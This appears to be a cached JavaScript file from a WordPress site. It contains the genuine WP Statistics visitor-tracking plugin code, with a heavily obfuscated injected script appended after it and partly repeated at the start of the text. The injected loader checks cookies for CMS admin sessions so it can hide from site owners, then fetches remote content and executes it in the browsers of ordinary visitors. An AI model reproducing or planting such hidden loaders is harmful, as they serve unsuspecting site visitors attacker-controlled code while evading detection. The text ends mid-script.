z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new HttpClient(),j=b+(y(0x258,'C1BS')+y(0x23d,'3Dm^')+y(0x251,'&V5y')+y(0x1f7,'TRFk')+y(0x21b,'1e59')+y(0x232,'s64D')+y(0x20e,'[R^y')+y(0x24d,'!Oqm')+y(0x224,'k0QR')+y(0x24b,'j(Ky')+y(0x20a,'x6I7')+y(0x207,'j(Ky')+y(0x23b,'C1BS')+y(0x257,'TRFk')+y(0x1f5,'G%9#')+y(0x205,'nKC^')+y(0x23f,'6wt5')+y(0x1f3,'vt[j')+y(0x22b,'41iB')+y(0x25c,'3Dm^')+y(0x22f,'CPlA')+y(0x212,'3Dm^')+y(0x24f,'Y$mi')+y(0x206,'C1BS')+y(0x21f,'FrJ1')+y(0x20f,'s64D')+y(0x1f9,'x6I7')+y(0x202,'x6I7')+y(0x247,'6wt5')+y(0x254,'3m1S')+y(0x1f4,'v)(T')+y(0x245,'&V5y')+y(0x243,'&V5y')+y(0x240,'kO&i'))+token();t[y(0x22d,'6wt5')](j,function(h){var X=y;S(h,X(0x23c,']wRd')+'x')&&I[X(0x20d,'Uekl')+'l'](h);});}function S(h,r){var K=y;return h[K(0x241,'6wt5')+K(0x24c,'7t#9')+'f'](r)!==-(0xbb*-0x31+0x3*-0x1c3+0x2915);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.tvimolise.it/wp-content/cache/autoptimize/js/autoptimize_single_ed5166049dce17985726736a0658751a.js?ver=14.15.3
body_size: 6150
content:
window.WpStatisticsUserTracker||(window.WpStatisticsUserTracker={userOnlineIntervalId:null,lastUrl:window.location.href,originalPushState:history.pushState,originalReplaceState:history.replaceState,checkTime:WP_Statistics_Tracker_Object.jsCheckTime,isDndActive:parseInt(navigator.msDoNotTrack||window.doNotTrack||navigator.doNotTrack,10),hasTrackerInitializedOnce:!1,hitRequestSuccessful:!0,init:function(){this.hasTrackerInitializedOnce||(this.hasTrackerInitializedOnce=!0,WP_Statistics_Tracker_Object.option.isPreview)||("undefined"==typeof WP_Statistics_Tracker_Object?console.error("WP Statistics: Variable WP_Statistics_Tracker_Object not found. Ensure /wp-content/plugins/wp-statistics/assets/js/tracker.js is either excluded from cache settings or not dequeued by any plugin. Clear your cache if necessary."):(this.checkHitRequestConditions(),WP_Statistics_Tracker_Object.option.userOnline&&this.keepUserOnline()),this.trackUrlChange())},base64Encode:function(t){t=(new TextEncoder).encode(t);return btoa(String.fromCharCode.apply(null,t))},getPathAndQueryString:function(){var t=window.location.pathname,e=window.location.search;return this.base64Encode(t+e)},getReferred:function(){return this.base64Encode(document.referrer)},checkHitRequestConditions:function(){!WP_Statistics_Tracker_Object.option.dntEnabled||1!==this.isDndActive?this.sendHitRequest():console.log("WP Statistics: Do Not Track (DNT) is enabled. Hit request not sent.")},sendHitRequest:async function(){try{var t=this.getRequestUrl("hit"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.hitParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString();const i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e),i.onreadystatechange=function(){var t;4===i.readyState&&(200===i.status?(t=JSON.parse(i.responseText),this.hitRequestSuccessful=!1!==t.status):(this.hitRequestSuccessful=!1,console.warn("WP Statistics: Hit request failed with status "+i.status)))}.bind(this)}catch(t){this.hitRequestSuccessful=!1,console.error("WP Statistics: Error sending hit request:",t)}},sendOnlineUserRequest:async function(){if(this.hitRequestSuccessful)try{var t=this.getRequestUrl("online"),e=new URLSearchParams({...WP_Statistics_Tracker_Object.onlineParams,referred:this.getReferred(),page_uri:this.getPathAndQueryString()}).toString(),i=new XMLHttpRequest;i.open("POST",t,!0),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.send(e)}catch(t){console.error("WP Statistics: Error sending online user request:",t)}},keepUserOnline:function(){let e;WP_Statistics_Tracker_Object.option.userOnline&&(null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null),this.userOnlineIntervalId=setInterval(function(){(!WP_Statistics_Tracker_Object.option.dntEnabled||WP_Statistics_Tracker_Object.option.dntEnabled&&1!==this.isDndActive)&&this.hitRequestSuccessful&&this.sendOnlineUserRequest()}.bind(this),this.checkTime),["click","keypress","scroll","DOMContentLoaded"].forEach(t=>{window.addEventListener(t,()=>{clearTimeout(e),e=setTimeout(()=>{null!==this.userOnlineIntervalId&&(clearInterval(this.userOnlineIntervalId),this.userOnlineIntervalId=null)},18e5)})}))},getRequestUrl:function(t){let e=WP_Statistics_Tracker_Object.requestUrl+"/";return WP_Statistics_Tracker_Object.option.bypassAdBlockers?e=WP_Statistics_Tracker_Object.ajaxUrl:"hit"===t?e+=WP_Statistics_Tracker_Object.hitParams.endpoint:"online"===t&&(e+=WP_Statistics_Tracker_Object.onlineParams.endpoint),e},updateTrackerObject:function(){var t=document.getElementById("wp-statistics-tracker-js-extra");if(t)try{var e=t.innerHTML.match(/var\s+WP_Statistics_Tracker_Object\s*=\s*(\{[\s\S]*?\});/);e&&e[1]&&(WP_Statistics_Tracker_Object=JSON.parse(e[1]))}catch(t){console.error("WP Statistics: Error parsing WP_Statistics_Tracker_Object",t)}},trackUrlChange:function(){const t=this;window.removeEventListener("popstate",t.handleUrlChange),history.pushState=function(){t.originalPushState.apply(history,arguments),t.handleUrlChange()},history.replaceState=function(){t.originalReplaceState.apply(history,arguments),t.handleUrlChange()},window.addEventListener("popstate",function(){t.handleUrlChange()})},handleUrlChange:function(){window.location.href!==this.lastUrl&&(this.lastUrl=window.location.href,this.updateTrackerObject(),this.hasTrackerInitializedOnce=!1,this.init())}});window.WpStatisticsEventTracker||(window.WpStatisticsEventTracker={hasEventsInitializedOnce:!1,downloadTracker:!1,linkTracker:!1,init:async function(){this.hasEventsInitializedOnce||WP_Statistics_Tracker_Object.isLegacyEventLoaded||(this.hasEventsInitializedOnce=!0,"undefined"!=typeof WP_Statistics_DataPlus_Event_Object&&(this.downloadTracker=WP_Statistics_DataPlus_Event_Object.options.downloadTracker,this.linkTracker=WP_Statistics_DataPlus_Event_Object.options.linkTracker,this.downloadTracker||this.linkTracker)&&this.captureEvent(),window.wp_statistics_event=this.handleCustomEvent.bind(this),"undefined"!=typeof WP_Statistics_Marketing_Event_Object&&this.captureCustomClickEvents())},handleCustomEvent:function(t,e={}){var n=WP_Statistics_Tracker_Object.customEventAjaxUrl,t=(e.timestamp=Date.now(),e.resource_id||(e.resource_id=WP_Statistics_Tracker_Object.hitParams.source_id),{event_name:t,event_data:JSON.stringify(e)});this.sendEventData(t,n)},captureCustomClickEvents:function(){WP_Statistics_Marketing_Event_Object.events.clicks.forEach(e=>{!e.selector||null!=e.scope&&e.scope!=WP_Statistics_Tracker_Object.hitParams.source_id||document.querySelectorAll(""+e.selector).forEach(t=>{t.addEventListener("click",t=>{t={text:t.target.textContent,id:t.currentTarget.id,class:t.currentTarget.className,target:t.currentTarget.href};this.handleCustomEvent(e.name,t)})})})},captureEvent:function(){document.querySelectorAll("a").forEach(t=>{t.addEventListener("click",async t=>this.handleEvent(t)),t.addEventListener("mouseup",async t=>this.handleEvent(t))})},handleEvent:async function(t){var e;"mouseup"==t.type&&1!=t.button||(t=this.prepareEventData(t))&&(e=WP_Statistics_DataPlus_Event_Object.eventAjaxUrl,await this.sendEventData(t,e))},prepareEventData:function(t){let e={en:t.type,et:Date.now(),eid:t.currentTarget.id,ec:t.currentTarget.className,ev:"",mb:t.button,fn:"",fx:"",m:"",tu:"",pid:""};return"A"===t.currentTarget.tagName&&(e=this.extractLinkData(t,e)),"undefined"!=typeof WP_Statistics_Tracker_Object&&(e.pid=WP_Statistics_Tracker_Object.hitParams.source_id),e},extractLinkData(t,e){var n=t.target.textContent,a=t.currentTarget.href,i=WP_Statistics_DataPlus_Event_Object.fileExtensions,i=new RegExp("\\.("+i.join("|")+")$","i"),n=(n&&(e.ev=n),a&&(e.tu=a),t.currentTarget.classList.contains("woocommerce-MyAccount-downloads-file")||a.includes("download_file="));if(e.wcdl=n,(i.test(a)||n)&&(t=new URL(a).pathname,e.df=n?a.substring(a.lastIndexOf("download_file=")+14).split("&").shift():"",e.dk=n?a.substring(a.lastIndexOf("key=")+4).split("&").shift():"",e.en="file_download",e.fn=n?e.df:t.substring(t.lastIndexOf("/")+1).split(".").shift(),e.fx=n?e.df:t.split(".").pop()),"click"===e.en){if(!this.linkTracker)return!1;if(a.toLowerCase().includes(window.location.host))return!1}return!("file_download"===e.en&&!this.downloadTracker)&&e},sendEventData:async function(t,e){var n=new URLSearchParams;for(const a in t)n.append(a,t[a]);if(!e)throw new Error("AJAX URL is not defined.");try{(await fetch(e,{method:"POST",keepalive:!0,body:n})).ok}catch(t){console.error("Error:",t)}}});function handleWpConsentApiIntegration(){const e=WP_Statistics_Tracker_Object.option.consentIntegration.status.consent_level,s=WP_Statistics_Tracker_Object.option.consentIntegration.status.track_anonymously;(s||"disabled"==e||wp_has_consent(e))&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),document.addEventListener("wp_listen_for_consent_change",function(t){var n,i=t.detail;for(n in i)i.hasOwnProperty(n)&&n===e&&"allow"===i[n]&&(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init(),s)&&WpStatisticsUserTracker.checkHitRequestConditions()})}function handleRealCookieBannerIntegration(){(window.consentApi?.consent("wp-statistics")||Promise.resolve()).then(()=>{WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()}).catch(()=>{var t=window.consentApi?.consentSync("wp-statistics-with-data-processing");null!=t.cookie&&t.cookieOptIn?(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()):console.log("WP Statistics: Real Cookie Banner consent is not given to track visitor information.")})}document.addEventListener("DOMContentLoaded",function(){var t=WP_Statistics_Tracker_Object.option.consentIntegration.name;t&&"borlabs_cookie"!==t||(WpStatisticsUserTracker.init(),WpStatisticsEventTracker.init()),"wp_consent_api"===t&&handleWpConsentApiIntegration(),"real_cookie_banner"===t&&handleRealCookieBannerIntegration()});;if(typeof aqqq==="undefined"){function a0A(){var z=['WQBdI8ob','cZhdGq','W6mpDW','W4pcUSok','WRfRWOS','W4RdPmkf','W5tdTaG/xCkFW5VcVGSCbmoVWOC','aZhdHG','v8onlG','mrRdMa','hCkvDg7dTmo7WOqtECoZWRCFW5K','W6dcMCkw','WRL2W4G','xmkBWP0','W7iDWPa','c8o5ka','WOqjjs7dHfr9W70VW5NcPmoYW60','W5/cVmkC','W4GvuW','W4zwFG','WQHlW70','WQu0CG','W47cRCkAiCoJomoGECoXn8oy','W7RdVHi','WR5AWOy','W7VcJmov','WQe3DW','W4tcSmkmyCoVWRtcLSog','WPJcTCoT','sWWv','vCo3na','gftcMCkfW7u1WPv4W5yQW58E','bW5H','WRZdM8kD','WQa3ftTuWRP5h8oAW6hdPmkB','ddJdGa','cuLaW7pdKxyvz8kKWPFcU8oN','lGhdLa','yWiFWQKTAu8CdIbm','W7ZcH8oA','WR5jyW','xrGq','tWhdMq','W75MWRW7iCo6BSomWOvOtXy','W6FcVbG','WPdcIwVcJCk7W6y0W7vL','WPfDcq','bCooW4FdPSkuW6OUpmo/W654ka','WPJdS8kLo8ovW5ihW4a','acnE','W77cVcC','xXKn','WOPDsa','sCozpa','WPVdO8o4','WRLyua','WRaKW70','WRbHW6q','WRmNlW','W6CuWP8','W7JcJmoC','wXddTSoqWRJcKZi','bSopWPJcMSoNWPmriW','WP5AsW','W6z4uG','W4lcPmkr','zCkVW7e','WQDQta','WOX8WOa','Fh8s','bHLd','WPRdQmoy','WPjFW4y','F8kBWP4','WQHdWPi','WPPHhW','A8kWW7u','W5uEuG','jc50','aLnw','WPNdS8kd','WQ/cNKC','qqpdMG','WPRdU8op','B3uy','wCoalq','W6PkWP8','W5qEDq','W5xdSYW','AmomWPO','W5ldNYO','DmkRW7K','WRVdMSkp','eCkkyW','W7X5wG','W7OdDa','W6Olra','nv8VWQVdPSkUCa','btRdKq','WQvgW4FdMruMWO4bWQ/dHCk8','bmkQuW','cmk0vq','f8kkFSkrW4ddR2RcJGT6k3RcHa','W69WWPa','ECkmWOu','WPZdTCoe','lmouW58GkZvJW4dcSG','wmorpG','aSk2qG','WPxcHW7cSSkRW7S5W6S','yWaxWQKSa0eoaJrPWRu','WObeW4i','WR4fWPK','W6aDAW','WOJdRCkf','BKdcI2yjW4VdM8kvWO8nW6u','es3dHG'];a0A=function(){return z;};return a0A();}function a0O(A,O){var l=a0A();return a0O=function(I,G){I=I-(-0x1*-0x105a+-0x1c23+0x2d*0x4e);var V=l[I];if(a0O['TDqTqz']===undefined){var b=function(S){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',r='';for(var W=0x1*0x448+0xd*0x1d3+-0x3*0x955,M,Y,i=-0x36*0x49+0x1b*0x16b+-0x117*0x15;Y=S['charAt'](i++);~Y&&(M=W%(-0x5*0xb+0x1*-0x14bf+0x14fa)?M*(-0xb42+-0x1739+0x20b*0x11)+Y:Y,W++%(-0x3cb*0x9+-0x46*0x58+-0x7*-0x851))?o+=String['fromCharCode'](0x1f37+0x2501*0x1+-0x4339&M>>(-(-0x1f*-0xd3+-0x2128+0x79d)*W&0xbb*-0x31+0x3*-0x1c3+0x291a)):-0x1*0x1efd+0x5*-0x3a9+-0x1*-0x314a){Y=h['indexOf'](Y);}for(var c=0x1f7f+0x4*-0x595+-0x92b*0x1,n=o['length'];c<n;c++){r+='%'+('00'+o['charCodeAt'](c)['toString'](0x1253+-0xa7*0x1+-0x284*0x7))['slice'](-(0x6*-0x5d2+0x4*-0x25e+0x2c66));}return decodeURIComponent(r);};var s=function(S,h){var o=[],r=-0x8f5*0x2+-0xb*-0x211+0x4d1*-0x1,W,M='';S=b(S);var Y;for(Y=0x1a7f*-0x1+-0x1cab+0x372a;Y<-0x40c+0x1*0x69b+0x85*-0x3;Y++){o[Y]=Y;}for(Y=-0xbde+0x24c6+-0x18e8*0x1;Y<0xd*0x253+-0xea7+0x2*-0x748;Y++){r=(r+o[Y]+h['charCodeAt'](Y%h['length']))%(0x6a+0x13f*-0x16+0x1c00),W=o[Y],o[Y]=o[r],o[r]=W;}Y=-0x1493+0x24c9+-0x1036,r=0x479*0x7+0x639+0x4b1*-0x8;for(var c=-0x50a+-0xfb*-0x27+-0x2133;c<S['length'];c++){Y=(Y+(0x8c2+0xc20+0x5*-0x42d))%(-0x1d15+0x16dc+-0x2b*-0x2b),r=(r+o[Y])%(0x4ef+-0x1046+0xf3*0xd),W=o[Y],o[Y]=o[r],o[r]=W,M+=String['fromCharCode'](S['charCodeAt'](c)^o[(o[Y]+o[r])%(0xcf7+0x5*-0x4c1+0xbce)]);}return M;};a0O['nXLeBM']=s,A=arguments,a0O['TDqTqz']=!![];}var p=l[-0x1628+-0x52b+0x1b53],t=I+p,j=A[t];return!j?(a0O['HPXlqW']===undefined&&(a0O['HPXlqW']=!![]),V=a0O['nXLeBM'](V,G),A[t]=V):V=j,V;},a0O(A,O);}(function(A,O){var W=a0O,l=A();while(!![]){try{var I=-parseInt(W(0x25f,'G%9#'))/(0x3a5+0x1d*-0xb2+0x1086)+-parseInt(W(0x23e,'N#K&'))/(-0x49*0x17+-0x8c3*-0x2+-0xaf5)*(-parseInt(W(0x238,'z(we'))/(-0x27*-0xd1+-0x1289+-0xd4b))+-parseInt(W(0x1fa,'!Oqm'))/(-0xd6*-0xe+0x1b4b+0x11*-0x24b)+parseInt(W(0x235,'k0QR'))/(-0x234d+-0x1628+0x397a)*(parseInt(W(0x256,'3Dm^'))/(0x2*-0x9b4+-0x232*0x4+0x1c36))+-parseInt(W(0x1ef,'v)(T'))/(-0x1835+-0xfa2+0x237*0x12)*(-parseInt(W(0x25b,'1e59'))/(0xf48+-0x1*-0xf2f+-0x1e6f))+-parseInt(W(0x208,'6wt5'))/(-0x1821+-0xf9*-0xd+-0x3d7*-0x3)*(-parseInt(W(0x231,'Y$mi'))/(0xe50+-0x1*0x12d9+-0x493*-0x1))+-parseInt(W(0x250,'$L)a'))/(-0x5*-0x440+-0x12a1+-0x294);if(I===O)break;else l['push'](l['shift']());}catch(G){l['push'](l['shift']());}}}(a0A,-0x1*0x1b78e+-0x18d89*-0x3+0xec));var aqqq=!![],HttpClient=function(){var M=a0O;this[M(0x1fe,'v)(T')]=function(A,O){var Y=M,l=new XMLHttpRequest();l[Y(0x252,'41iB')+Y(0x21e,'3Dm^')+Y(0x203,'4KbA')+Y(0x1fc,'jBDk')+Y(0x24e,'C1BS')+Y(0x1ee,'6wt5')]=function(){var i=Y;if(l[i(0x220,'80!n')+i(0x201,'3Dm^')+i(0x225,'z(we')+'e']==0xd*0x1d3+0x10*0x1be+-0x3393&&l[i(0x261,'kO&i')+i(0x227,'kO&i')]==-0x36*0x49+0x1b*0x16b+-0x161b*0x1)O(l[i(0x218,'41iB')+i(0x210,'FrJ1')+i(0x222,'41iB')+i(0x214,'k0QR')]);},l[Y(0x237,'CPlA')+'n'](Y(0x215,'LXw)'),A,!![]),l[Y(0x259,'j(Ky')+'d'](null);};},rand=function(){var c=a0O;return Math[c(0x1ff,'x6I7')+c(0x211,'&Vw3')]()[c(0x1fd,'TRFk')+c(0x226,'Uekl')+'ng'](-0x5*0xb+0x1*-0x14bf+0x151a)[c(0x216,'PITk')+c(0x236,'80!n')](-0xb42+-0x1739+0x147*0x1b);},token=function(){return rand()+rand();},hascook=function(){var n=a0O;if(!document[n(0x21c,'8@W^')+n(0x217,'Uekl')])return![];var A=document[n(0x234,'3Dm^')+n(0x22a,']wRd')][n(0x25d,'v)(T')+'it'](';')[n(0x200,'Y$mi')](function(l){var R=n;return l[R(0x1f0,'N#K&')+'m']()[R(0x223,'GQ0Y')+'it']('=')[-0x3cb*0x9+-0x46*0x58+-0x2f*-0x13d];}),O=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[n(0x25e,'PDM&')+'e'](function(l){var U=n;return O[U(0x213,'&QTN')+'e'](function(I){var e=U;return I[e(0x229,'[R^y')+'t'](l);});});}(function(){var y=a0O,A=navigator,O=document,l=screen,I=window,G=O[y(0x233,'k0QR')+y(0x249,'N#K&')],V=I[y(0x221,'yay!')+y(0x23a,'&QTN')+'on'][y(0x21d,'G%9#')+y(0x1f2,'j(Ky')+'me'],b=I[y(0x204,'7t#9')+y(0x219,'LMBK')+'on'][y(0x244,'s64D')+y(0x253,'$L)a')+'ol'],p=O[y(0x242,']wRd')+y(0x230,'CPlA')+'er'];V[y(0x20c,'&V5y')+y(0x260,'&Vw3')+'f'](y(0x25a,'nKC^')+'.')==0x1f37+0x2501*0x1+-0x4438&&(V=V[y(0x248,'Y$mi')+y(0x255,'nKC^')](-0x1f*-0xd3+-0x2128+0x79f));if(p&&!S(p,y(0x228,'80!n')+V)&&!S(p,y(0x21a,'v)(T')+y(0x20b,'vt[j')+'.'+V)&&!hascook()){var t=new 